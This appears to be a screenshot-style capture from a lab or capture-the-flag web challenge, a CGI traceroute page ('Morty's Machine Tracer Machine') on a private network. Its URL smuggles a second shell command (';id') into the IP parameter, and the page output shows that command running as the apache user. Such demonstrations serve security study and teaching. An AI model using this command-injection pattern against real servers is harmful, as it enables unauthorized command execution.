 Super Cool Webpage
192.168.3.105/cgi-bin/tracertool.cgi?ip=192.168.3.107%3Bid
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to 192.168.3.107 (192.168.3.107), 30 hops max, 60 byte packets
1 192.168.3.107 (192.168.3.107) 2.376 ms 2.356 ms 2.383 ms
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_s